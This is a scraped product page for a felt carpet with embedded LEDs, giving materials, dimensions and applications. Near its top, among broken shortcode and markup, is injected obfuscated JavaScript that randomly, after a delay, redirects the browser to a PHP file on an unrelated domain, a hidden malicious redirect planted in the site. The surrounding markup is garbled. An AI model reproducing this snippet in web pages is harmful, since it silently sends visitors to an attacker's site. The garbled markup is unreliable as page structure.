 <"h5" class="special-h-tag" >"CELL"h5">
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor= "1" separator_style= "0" icon_name= "" icon_color= "#dddbd4" separator_color= "#e8e8e8" separator_thickness= "2" separator_width= "40" animation_type= "fadeIn"]
Dress your walls and floors in sustainable chic while actively helping to improve the acoustics in your interior. CELL LED is made of our innovative pressed strip concept made of 100% industrial wool felt.
LEDs are embedded into the carpet to create a striking appearance. In natural daylight, the LEDs seamlessly blend into the carpet, while at night they create a subtle glowing effect. The structure of the carpet provides the flexibility for the lights to be positioned linear, following the carpet direction, or at random for a more glittering appearance.
Warm white LED lights can be embedded in all CELL types.
COLLECTION
stripfelt collection
PRODUCT
LED carpets
TYPE
embedded in cell types
APPLICATION
carpet, rugs, wall covering, wall panels, tapestry
ADDED VALUE
noise absorption, sustainable
MATERIALS
100% pure new wool felt

COLORS
base 39 l stripe black or wool white l dot wool white
EDGING
cut straight or fringes
HEIGHT
8mm
WIDTH
≤6000mm
LENGHT
unlimited
WEIGHT
3200 g/m2
CUSTOMIZATION
custom colors and shapes at request